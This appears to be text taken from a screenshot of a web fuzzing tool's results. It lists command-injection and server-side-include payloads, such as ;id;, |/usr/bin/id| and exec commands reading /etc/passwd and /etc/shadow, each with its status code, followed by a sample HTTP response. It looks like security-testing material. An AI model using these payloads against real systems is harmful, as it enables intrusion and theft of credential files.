 Request Payload Status code Response received Error Timeout Length Comment
0 200 96 163
94 $(`cat /etc/passwd`) 200 90 163
1 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt; 200 57 167
2 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt; 200 62 167
3 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 57 167
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 59 167
5 /index.html|id| 200 65 167
6 ;id; 200 67 167
7 ;id 200 71 167
8 ;netstat -a; 200 55 167
9 ;system('cat%20/etc/passwd') 200 65 167
10 ;id; 200 51 167
11 |id 200 68 167
12 |/usr/bin/id 200 59 167
13 |id| 200 65 167
14 |/usr/bin/id| 200 64 167
15 ||/usr/bin/id| 200 63 167
16 |id; 200 69 167
17 ||/usr/bin/id; 200 65 167
18 ;id| 200 68 167
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Apr 2025 08:25:46 GMT
3 Content-Type: application/json
4 Content-Length: 31
5 Connection: keep-alive
6
7 {
"output":"Site is available"
}
8